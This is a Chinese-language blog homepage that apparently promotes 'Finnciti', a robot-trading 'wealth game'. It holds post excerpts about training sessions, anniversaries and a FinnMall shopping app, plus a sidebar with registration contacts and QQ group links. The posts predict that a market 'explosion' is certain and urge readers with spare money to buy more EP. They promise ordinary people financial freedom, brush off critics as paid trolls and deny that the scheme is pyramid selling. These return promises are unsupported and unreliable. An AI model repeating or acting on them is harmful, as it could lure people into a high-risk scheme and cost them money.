                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/shi-ye" rel="tag">事业</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/jia-ren-fen-xiang" rel="tag">家人分享</a>, <a href="http://www.finnciti.cc/tag/fu-ren-si-wei" rel="tag">富人思维</a>, <a href="http://www.finnciti.cc/tag/gan-en" rel="tag">感恩</a>, <a href="http://www.finnciti.cc/tag/fu-ping" rel="tag">扶平</a></span>
                    <span>975</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10753.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>调控的这些年，我们一起走过了一段不容易的时光，在这段不容易的时光里：<br />
我们深入了解，理解游戏模式的安全性设计是根本；<br />
我们深度深耕，领悟游戏模式内外良性循环是基础；<br />
我们深刻体会，明白玩家对平台的正确认知是前提；<br />
我们深深领悟，懂得玩家严格遵守游戏规则是保障。<br />
<a href="http://www.finnciti.cc/10753.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10754" src="http://www.finnciti.cc/wp-content/uploads/2025/02/20250211Finnciti.jpg" alt="" width="680" height="480" srcset="http://www.finnciti.cc/wp-content/uploads/2025/02/20250211Finnciti.jpg 1104w, http://www.finnciti.cc/wp-content/uploads/2025/02/20250211Finnciti-768x543.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
调控的这些年，更多学长通过不断的学习课件，了解Finnciti三个理财方法的计算。<br />
三个理财方法无一不是在引导我们怎么买？怎么卖？卖什么价位合适？卖什么数量合适？如何买卖才能实现以时间换取财富增值的空间。<br />
如今，Finnciti新周期已来临，机器人的价位差比调控期跨度更大，单次可卖出的机器人从第一轮日常挂单的500个提升至第二轮日常挂单的750个，增幅50%[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10753.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10737">
            	<div class="date"><span>2024</span><span class="f">07月16</span></div>
            	<h2><a href="http://www.finnciti.cc/10737.html" rel="bookmark">2024年7月Finnciti新加坡交流会分享</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-xue-xi" rel="tag">Finnciti学习</a>, <a href="http://www.finnciti.cc/tag/shi-ye" rel="tag">事业</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/pei-xun" rel="tag">培训</a>, <a href="http://www.finnciti.cc/tag/heng-xin" rel="tag">恒心</a>, <a href="http://www.finnciti.cc/tag/xin-jia-po" rel="tag">新加坡</a></span>
                    <span>3,424</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10737.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>7月1日上午上半场分享：主持人开场<br />
我们学习的地点叫做樟宜度假村，虽然没有对外禁止，但是知道的人不多，来的人也不多。这是前总理规划新加坡未来发展蓝图的地方，为什么选择这个地方？<br />
第一、方便大家交流，有一个家庭的氛围。<br />
第二、避开以前酒店闹市的喧嚣，给大家安静、静心的环境来学习丰富的知识。同时费用不便宜。每次老板都要补贴3至5万新币的费用。<br />
<a href="http://www.finnciti.cc/10737.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10738" src="http://www.finnciti.cc/wp-content/uploads/2024/07/20240716-Finnciti-Singapore.jpg" alt="" width="680" height="491" srcset="http://www.finnciti.cc/wp-content/uploads/2024/07/20240716-Finnciti-Singapore.jpg 1500w, http://www.finnciti.cc/wp-content/uploads/2024/07/20240716-Finnciti-Singapore-768x555.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
研发人分享Finnciti是什么，给我们带来什么？<br />
•为什么选择这里做培训？<br />
以前交流会选择好的酒店周围有很多购物的地方，可能大家在学习，可能已经在思考等下要去买什么，等下要去吃什么啦。<br />
今年是新的尝试，从上次开始，效果还可以，大家体验还不错。在这里大家能感受到我们的一家人的文化[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10737.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10732">
            	<div class="date"><span>2024</span><span class="f">05月31</span></div>
            	<h2><a href="http://www.finnciti.cc/10732.html" rel="bookmark">Finnciti最好的疗愈师--写给我重生的十一岁</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finniti-impression" rel="category tag">Finnciti玩家感悟</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-xue-xi" rel="tag">Finnciti学习</a>, <a href="http://www.finnciti.cc/tag/jia-ren-fen-xiang" rel="tag">家人分享</a>, <a href="http://www.finnciti.cc/tag/gan-en" rel="tag">感恩</a>, <a href="http://www.finnciti.cc/tag/fu-ping" rel="tag">扶平</a>, <a href="http://www.finnciti.cc/tag/wan-jia-gan-wu" rel="tag">玩家感悟</a>, <a href="http://www.finnciti.cc/tag/cai-wu-zi-you" rel="tag">财务自由</a></span>
                    <span>3,293</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10732.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>玩家心声：我是2013年玩家，网名叫轻描淡写。 每当5月，我心激荡。十一年前的5月7日，应该是听到了上天的召唤，我结缘了Finnciti。十一年，我的机器人在我的关心照顾下茁壮成长，英俊挺拔，充满活力，我也在机器人的照拂下过上不忙不慌的好日子。<br />
<a href="http://www.finnciti.cc/10732.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10733" src="http://www.finnciti.cc/wp-content/uploads/2024/05/20240531-Finnciti-Healing.jpg" alt="" width="680" height="438" srcset="http://www.finnciti.cc/wp-content/uploads/2024/05/20240531-Finnciti-Healing.jpg 1676w, http://www.finnciti.cc/wp-content/uploads/2024/05/20240531-Finnciti-Healing-768x495.jpg 768w, http://www.finnciti.cc/wp-content/uploads/2024/05/20240531-Finnciti-Healing-1536x990.jpg 1536w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
不忙不慌，人生的最佳状态。不忙，从普通人的角度来说很难做到，因为我们身兼数职，每一职都需要体力精力旺盛，而我们却都是肉体凡胎，前一天的疲劳还弥漫在每个细胞里，新的一天又需要重复前一天的辛苦并且接受着现实的种种挑战，身心俱疲，周而复始。<br />
不慌，更是高级得难以想象，有谁能做到没钱不慌、迟到不慌、失业不慌、老人身体不好不慌、孩子学习不好不慌、孩子就业无门不慌……最终，家里的财政收入终于败给[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10732.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10723">
            	<div class="date"><span>2024</span><span class="f">05月28</span></div>
            	<h2><a href="http://www.finnciti.cc/10723.html" rel="bookmark">Finnciti理财游戏：17年辉煌，同心共铸未来！</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-you-xi" rel="tag">Finnciti游戏</a>, <a href="http://www.finnciti.cc/tag/finnciti-li-cai" rel="tag">Finnciti理财</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a></span>
                    <span>3,302</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10723.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>Finnciti理财游戏自诞生以来，便以其独特的魅力和创新的玩法，吸引了全球数百万玩家的热情参与。17年来，Finnciti不断积累经验、优化服务，成为了金融科技领域的佼佼者。<br />
在Finnciti的世界里，我们不仅可以体验到理财的乐趣，还能结识志同道合的朋友，共同探讨财富增长的秘诀。Finnciti以其公平、透明、稳健的运营模式，赢得了广大玩家的信任和好评。<br />
<a href="http://www.finnciti.cc/10723.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10724" src="http://www.finnciti.cc/wp-content/uploads/2024/05/20240528-Finnciti-17th.jpg" alt="" width="680" height="544" srcset="http://www.finnciti.cc/wp-content/uploads/2024/05/20240528-Finnciti-17th.jpg 1200w, http://www.finnciti.cc/wp-content/uploads/2024/05/20240528-Finnciti-17th-768x614.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
回顾过去，Finnciti的每一次进步都离不开玩家们的支持和贡献。我们铭记在心，感激不尽。展望未来，Finnciti将继续秉承“让普通人轻松成为资本家”的理念，不断创新和发展，为玩家们提供更加优质、更加丰富的理财体验。<br />
让我们携手共进，共同见证Finnciti的辉煌未[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10723.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10712">
            	<div class="date"><span>2024</span><span class="f">04月5</span></div>
            	<h2><a href="http://www.finnciti.cc/10712.html" rel="bookmark">2024新加坡培训交流会分享</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a>, <a href="http://www.finnciti.cc/tag/fu-ping" rel="tag">扶平</a>, <a href="http://www.finnciti.cc/tag/xin-jia-po" rel="tag">新加坡</a>, <a href="http://www.finnciti.cc/tag/huang-yan-qing" rel="tag">黄彦清</a></span>
                    <span>3,735</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10712.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>非常荣幸成为2024年首批Finnciti新加坡培训交流会的一员，这是一次令人兴奋的学习之旅；也是一次久违的提振信心之旅。两三天的经历让我受益匪浅，不仅拓展了我的理财知识，还开阔了我的视野，让我对Finnciti有了更深入的理解。<br />
<a href="http://www.finnciti.cc/10712.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10713" src="http://www.finnciti.cc/wp-content/uploads/2024/04/20240401-Finnciti-Singapore.jpg" alt="" width="680" height="483" srcset="http://www.finnciti.cc/wp-content/uploads/2024/04/20240401-Finnciti-Singapore.jpg 1280w, http://www.finnciti.cc/wp-content/uploads/2024/04/20240401-Finnciti-Singapore-768x546.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
如今新加坡已经对中国实施免签，可以比往年更便捷地抵达。公司也很贴心，为我们准备了环境优雅的别墅居住，然而舟车劳顿加上过于激动的心情，有些许睡眠不佳，第二天早早便恭守着培训场地。在众玩家的期待中，研发人登场了，难以用言语形容此刻内心所感，老帅哥又年长了一岁，让人既兴奋又心酸，时光啊，你慢些走。寒暄过后，研发人说，恭喜各位在绿色通道增加资产的玩家，因为这也许是最后一次低价绿通，也是历史上最长的一个配送周[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10712.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10703">
            	<div class="date"><span>2023</span><span class="f">08月15</span></div>
            	<h2><a href="http://www.finnciti.cc/10703.html" rel="bookmark">研发人近期莅临空中课堂纪要</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finniti-impression" rel="category tag">Finnciti玩家感悟</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/cp" rel="tag">CP</a>, <a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnmall" rel="tag">Finnmall</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a>, <a href="http://www.finnciti.cc/tag/yan-fa-ren" rel="tag">研发人</a>, <a href="http://www.finnciti.cc/tag/gou-wu-shang-cheng" rel="tag">购物商城</a></span>
                    <span>5,457</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10703.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>你今天的生活状态，是自己五年前的选择决定的！很多玩家进来后，不学不悟，不打理，还依然做着自己手里的事，结果时间流逝，岁月匆匆，回过头来看Finnciti依然如故悟懂的人玩得不亦乐乎，他们却已经稀里糊涂，生活状态却没有改变，甚至压力越来越大！这就是人在，心却没在的玩家们的无奈，一切都要从头再来，在模式里最重要的就是跟上公司的脚步，让自己有多方位多角度认知人、事、物的能力，让自己经历成长成熟的过程。2023年8月14日，研发人随机莅临空中课堂，针对FinnMall及市场情况做了深入阐述，重要内容摘录如下。<br />
<a href="http://www.finnciti.cc/10703.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10706" src="http://www.finnciti.cc/wp-content/uploads/2023/08/20230826_Finnciti_Finnmall.jpg" alt="" width="680" height="463" srcset="http://www.finnciti.cc/wp-content/uploads/2023/08/20230826_Finnciti_Finnmall.jpg 1769w, http://www.finnciti.cc/wp-content/uploads/2023/08/20230826_Finnciti_Finnmall-768x523.jpg 768w, http://www.finnciti.cc/wp-content/uploads/2023/08/20230826_Finnciti_Finnmall-1536x1046.jpg 1536w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
1、关于利益最大化<br />
有些玩家的利益最大化是站在个人角度的个人利益，没有顾及其他玩家的共同利益及公司的长远发展。如果每个人为了[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10703.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10686">
            	<div class="date"><span>2023</span><span class="f">06月17</span></div>
            	<h2><a href="http://www.finnciti.cc/10686.html" rel="bookmark">FinnMall商城正式上线欢迎入驻</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-shang-cheng" rel="tag">Finnciti商城</a>, <a href="http://www.finnciti.cc/tag/finnciti-you-xi" rel="tag">Finnciti游戏</a>, <a href="http://www.finnciti.cc/tag/finnmall" rel="tag">Finnmall</a>, <a href="http://www.finnciti.cc/tag/jiao-yi-ping-tai" rel="tag">交易平台</a>, <a href="http://www.finnciti.cc/tag/shang-pin" rel="tag">商品</a>, <a href="http://www.finnciti.cc/tag/shi-chang-xu-qiu" rel="tag">市场需求</a></span>
                    <span>7,165</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10686.html#comments" class="Comments off" ><em>3</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>期待已久的Finnciti商城正式上线，欢迎各行各业的优质商家下载注册并上架产品，我们全平台的Finnciti玩家都将是你们优质的消费客户，足不出户把生意做遍全球。商城APP网址https://finnciticpswap.com/ 苹果手机直接在应用商店搜索：“FinnMall”。温馨提示：请用Finnciti游戏ID号和二级密码登入。最新公告&#x1faa7;：<br />
<a href="http://www.finnciti.cc/10686.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10676" src="http://www.finnciti.cc/wp-content/uploads/2023/05/XOaLGnvS.jpg" alt="" width="680" height="453" srcset="http://www.finnciti.cc/wp-content/uploads/2023/05/XOaLGnvS.jpg 1200w, http://www.finnciti.cc/wp-content/uploads/2023/05/XOaLGnvS-768x511.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></p>
<p><strong>一、FinnMall是什么?</strong></p>
<p>FinnMall以FINNCITI为依托的线上商品交易平台/旗下的线上商品交易平台是致力于构建多元化积分奖励模式的新的尝试，为深度耕耘的玩家提供更多的机遇和解决方案，成就N+1种可能。</p>
<p><strong>二、<a href="http://www.finnciti.cc/10686.html">FinnMall</a>平台实力</strong>[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10686.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10673">
            	<div class="date"><span>2023</span><span class="f">05月28</span></div>
            	<h2><a href="http://www.finnciti.cc/10673.html" rel="bookmark">Finnciti成立16周年庆祝致辞</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-wan-jia" rel="tag">Finnciti玩家</a>, <a href="http://www.finnciti.cc/tag/smi-gong-si" rel="tag">SMI公司</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/zhou-nian" rel="tag">周年</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a>, <a href="http://www.finnciti.cc/tag/yan-fa-ren" rel="tag">研发人</a></span>
                    <span>5,330</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10673.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>Finnciti的全球玩家：大家好！今天是Finnciti成立16周年的日子，我希望借此机会向每一位勤劳而不懈努力的家人们表达我的赞赏和钦佩。你们是平台最宝贵的财富，是我们成功的关键。我深知每个玩家都在不同的城区内付出了艰辛的努力和奉献，为平台的发展做出了重要贡献。<br />
<a href="http://www.finnciti.cc/10673.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10680" src="http://www.finnciti.cc/wp-content/uploads/2023/05/16th0104.jpg" alt="" width="680" height="544" srcset="http://www.finnciti.cc/wp-content/uploads/2023/05/16th0104.jpg 1200w, http://www.finnciti.cc/wp-content/uploads/2023/05/16th0104-768x614.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
今天，我想用这篇鼓励的致辞，向你们传递我的感激之情和深深的信任。<br />
在我们Finnciti的发展历程中，每位玩家都扮演着不可或缺的角色。大家的努力和热情为我们带来了无限的动力和创造力。你们日渐成熟的理财专业知识和技能使我们能够应对各种市场挑战，并取得了许多值得骄傲的成就。正是因为有你们的团结合作和努力奋斗，我们才能够不断超越自我，不断突破和创新。<br />
我要特别强调的[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10673.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10667">
            	<div class="date"><span>2023</span><span class="f">04月7</span></div>
            	<h2><a href="http://www.finnciti.cc/10667.html" rel="bookmark">Finnciti空中课堂近期讨论话题</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/cp" rel="tag">CP</a>, <a href="http://www.finnciti.cc/tag/ep" rel="tag">EP</a>, <a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/jia-ren-fen-xiang" rel="tag">家人分享</a>, <a href="http://www.finnciti.cc/tag/you-xi-gui-ze" rel="tag">游戏规则</a>, <a href="http://www.finnciti.cc/tag/kong-zhong-ke-tang" rel="tag">空中课堂</a></span>
                    <span>5,274</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10667.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>各位学长：大家好！2023年1月1日起，EP新政、CP和谐将在一段时间内持续陪伴我们。现向大家征集关于EP新政/CP和谐执行之后的市场反馈、市场问题、市场情绪等。研发人回复解答：首先，谢谢各位学长积极的收集与反馈市场的意见和看法。从反馈中，我发现一些比较集中的问题，希望给大家做个解答。<br />
<a href="http://www.finnciti.cc/10667.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10668" src="http://www.finnciti.cc/wp-content/uploads/2023/04/20230407-Finnciti-FAQ.jpg" alt="" width="680" height="477" srcset="http://www.finnciti.cc/wp-content/uploads/2023/04/20230407-Finnciti-FAQ.jpg 1007w, http://www.finnciti.cc/wp-content/uploads/2023/04/20230407-Finnciti-FAQ-768x539.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
<span style="color: #333399;">问题1：自己设定主ID？</span><br />
主ID是相同个人注册资料的情况下，玩家最早在平台上注册的游戏ID账号。平台本着公平公正的原则，无法按玩家个人意愿修改。有玩家出现城区跨区的情况，EP转移去CP后，影响城区使用，那就尽早使用。在EP转移日前使用EP，避免转入CP，这样操作将不受主ID影响。如果有玩家发现个人注册资料一致，但出现多个主ID，可以写邮件到i[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10667.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10649">
            	<div class="date"><span>2023</span><span class="f">04月5</span></div>
            	<h2><a href="http://www.finnciti.cc/10649.html" rel="bookmark">Finnmall商城APP还在调试中，先睹为快</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti-you-xi" rel="tag">Finnciti游戏</a>, <a href="http://www.finnciti.cc/tag/finnmall" rel="tag">Finnmall</a>, <a href="http://www.finnciti.cc/tag/fen-hong-dian" rel="tag">分红点</a>, <a href="http://www.finnciti.cc/tag/shi-chang" rel="tag">市场</a>, <a href="http://www.finnciti.cc/tag/ji-fen" rel="tag">积分</a>, <a href="http://www.finnciti.cc/tag/gou-wu-shang-cheng" rel="tag">购物商城</a></span>
                    <span>5,269</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10649.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>一个人赚钱能力再强，如果没有驾驭和管理财富的能力，最终也只是财富的搬运工而已。致富，是个系统工程，资产最核心的本质，是你可以付出最少的劳动，而获得较大的收益，即使你不工作，你的钱也在为你工作。我们的商城APP <a href="http://www.finnciti.cc/10649.html">FinnMall</a>还在调试中（<a href="http://www.finnciti.cc/10686.html">FinnMall</a>是一个电子商务平台，使用户能够使用我们教育计划中的社区积分购买物品。通过参与教育计划，用户将获得社区积分，允许他们购买物品。），具体上线时间还不清楚，可能年底，也可能推迟，有闲钱的玩家尽快多买EP多增加分红点，市场爆发是必然的结果，玩家拭目以待！<br />
<a href="http://www.finnciti.cc/10649.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10642" src="http://www.finnciti.cc/wp-content/uploads/2023/04/20230401-Finnciti-Finnmall.jpg" alt="" width="680" height="450" srcset="http://www.finnciti.cc/wp-content/uploads/2023/04/20230401-Finnciti-Finnmall.jpg 1210w, http://www.finnciti.cc/wp-content/uploads/2023/04/20230401-Finnciti-Finnmall-768x508.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></p>
<p class="bold"><a href="http://www.finnciti.cc/10649.html">FinnMall</a> is an eCommerce platform that enables users to purchase i[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10649.html'>阅读全文</a></p>
				</div>
            </div>
            
            <div class="page_navi"> <a href='http://www.finnciti.cc' class='current'>1</a><a href='http://www.finnciti.cc/page/2'>2</a><a href='http://www.finnciti.cc/page/3'>3</a><a href='http://www.finnciti.cc/page/4'>4</a><a href='http://www.finnciti.cc/page/5'>5</a><a href='http://www.finnciti.cc/page/6'>6</a><a href='http://www.finnciti.cc/page/7'>7</a><a href='http://www.finnciti.cc/page/8'>8</a><a href='http://www.finnciti.cc/page/9'>9</a><a href='http://www.finnciti.cc/page/10'>10</a><a href="http://www.finnciti.cc/page/2" > 下一页 </a><a href='http://www.finnciti.cc/page/185' class='extend' title='跳转到最后一页'> 最后一页 </a></div>  

			<div class="clear"></div>
		</div><!-- #content -->
        	<div class="sidebar">
				<div class="block search_form">
        	<form method="get" id="searchform" action="http://www.finnciti.cc/">
	<div class="form">
		<input name="s" type="text" id="s" onblur="if (this.value =='') this.value='Search Blog...'" onfocus="this.value=''" onclick="if (this.value=='Search Blog...') this.value=''" value="Search Blog..." class="inputbox" />
		<span>
		<input type="submit" name="button" id="button" value="" class="go" />
		</span>

	</div>
</form>        </div>
        <div class="block rad">
        	        			</div>
        <div class="block feed_form">


<font color="#003366" face="黑体" style="font-size: 11pt">Finnciti开发商注册开户中心
<p><font color="#003366" face="黑体" style="font-size: 11pt">联系博主</font><font style="font-size: 11pt" color="#FF0000" face="黑体">微信号：WHYLUCKY22</font><font style="font-size: 11pt" color="#003366" face="黑体"> 感谢<br>
<font color="#003366" face="黑体" style="font-size: 11pt">注册咨询</font><font style="font-size: 11pt" color="#FF0000" face="黑体">QQ：381810243</font><font style="font-size: 11pt" color="#003366" face="黑体"><br>
<font color="#003366" face="黑体" style="font-size: 11pt">开户指导</font><font style="font-size: 11pt" color="#FF0000" face="黑体">QQ：399956968</font><font style="font-size: 11pt" color="#003366" face="黑体"><br>
<font color="#003366" face="黑体" style="font-size: 11pt">资深玩家</font><font style="font-size: 11pt" color="#FF0000" face="黑体">QQ：112188820</font><font style="font-size: 11pt" color="#003366" face="黑体"><br>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=381810243&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:381810243:51" alt="开户咨询中心，让我耐心为您解答" title="Finnciti开户咨询中心，让我们耐心为您解答"/></a><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=381810243&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:381810243:51" alt="你对Finnciti的疑惑，在这里都能得到答案" title="你对Finnciti的疑惑，在这里都能得到答案"/></a><br>
寻找志同道合的朋友<br>
传递爱心，扶平助人<br>
交流学习，携手成长<br></font>
1群<a target="_blank" href="https://qm.qq.com/cgi-bin/qm/qr?k=qECl1Zz_XAfVC8hnJLDD2uGmdLwmBA6O&jump_from=webapi&authKey=3gq/TaSV1HNCtD33SEo04RShi970S6H4fq7FJMvrZzuE3U3UbS1OwZmkhLjMi2VR"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="Finnciti扶平游戏学校" title="Finnciti扶平游戏学校"></a>　2群</a><a target="_blank" href="https://qm.qq.com/cgi-bin/qm/qr?k=qECl1Zz_XAfVC8hnJLDD2uGmdLwmBA6O&jump_from=webapi&authKey=3gq/TaSV1HNCtD33SEo04RShi970S6H4fq7FJMvrZzuE3U3UbS1OwZmkhLjMi2VR
"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="Finnciti腾飞之路" title="Finnciti腾飞之路"></a>
	<p><font color="#003366" face="黑体" style="font-size: 11pt">
信息时代正伴着新世纪的脚步向世人走来，在我们还来不及思考之际，互联网金融之风便已吹遍世界各地，各种衍生产品层出不穷，国内P2P网贷、余额宝、微信支付、云计算、比特币等新的网络金融模式正在颠覆着我们的生活，人们已不知不觉参与其中。而历经数年低调运作的<a target="_blank" href="http://www.finnciti.cc/">Finnciti机器人理财</a>也将浮出水面，它通过简单的建房游戏、机器人复利倍增、三出三进百万富翁方程式、模拟股市、以及充满大爱的扶平理念让平民百姓学会如何理财。Finnciti(<a href="http://www.finnciti.cc/">SMI理财</a>)公司就是一个让钱为你工作的平台，它向时间索取分红，不断建立财富管道，让您走上财务自由之路，改善千千万万老百姓的生活。</font><font style="font-size: 11pt" color="#003366" face="黑体">虽然面对网上种种水军的诋毁，黄彦清老总却视若罔闻，当有福泽的您某天撬开财富的大门，您会惊呼Finnciti绝非传销，而当Finnciti公司挥锤证券交易所之际，所有锲而不舍的开发商都将成为最大的受益者。<br>
就让怀疑的人继续怀疑，让诽谤的人继续诽谤吧。今天，Finnciti方兴未艾；今天，你我他一同努力，共赢未来！<br>
<font color="#002266" face="黑体" style="font-size: 11pt">
<a target="_blank" href="http://www.finnciti.cc/1745.html">
<font color="#800000">Finnciti理财最新土地ID(不断更新)</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/1559.html">
<font color="#000099">Finnciti中英文对照图解(新手必看)</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/time.html">
<font color="#800000">SMI-Finnciti发展历程时间轴</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/1934.html">
<font color="#000099">资深开发商论理财与资产配置</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/6627.html">
<font color="#800000">全新Finnciti理财几大版块简要解说</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/1227.html">
<font color="#000099">中国政府对Finnciti的最终态度！</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/2266.html">
<font color="#800000">Finnciti重要计算公式汇总</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/539.html#comment-10">
<font color="#000099">警惕冒充Finnciti的山寨盘</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/2448.html">
<font color="#800000">驳《百度百科》关于Finnciti的介绍</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/1254.html">
<font color="#000099">准开发商如何选择推荐人及打款顾虑</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/8954.html">
